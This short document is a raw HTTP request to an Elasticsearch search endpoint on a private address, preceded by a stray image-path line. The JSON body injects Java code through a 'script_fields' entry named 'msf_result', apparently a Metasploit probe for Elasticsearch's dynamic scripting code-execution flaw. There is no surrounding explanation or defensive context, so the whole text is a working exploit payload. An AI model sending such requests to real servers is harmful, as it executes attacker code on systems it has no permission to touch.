 POST /_search HTTP/1.1
Host: 192.168.59.136:9200
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Content-Length: 142

{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"msf_result":{"script":"System.getProperty(\"java.io.tmpdir\");"}}}